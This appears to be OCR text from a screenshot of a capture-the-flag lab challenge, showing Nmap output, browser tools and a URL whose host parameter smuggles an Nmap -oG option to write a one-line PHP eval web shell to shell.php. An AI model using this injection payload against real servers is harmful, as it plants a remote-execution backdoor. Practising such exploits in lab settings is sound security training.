 you are in sandbox 7b03fb40268b6300a31d7dad369d09c1Starting Nmap 7.70 ( https://nmap.org ) at 2021-09-06 06:03 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 2.65
seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 2.65 seconds
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4d8c1ab3-e7f2-4bb9-8ad1-9e72bd42ee67.node4.buuoj.cn:81/?host=' <?php eval($_POST[1])?> -oG shell.php '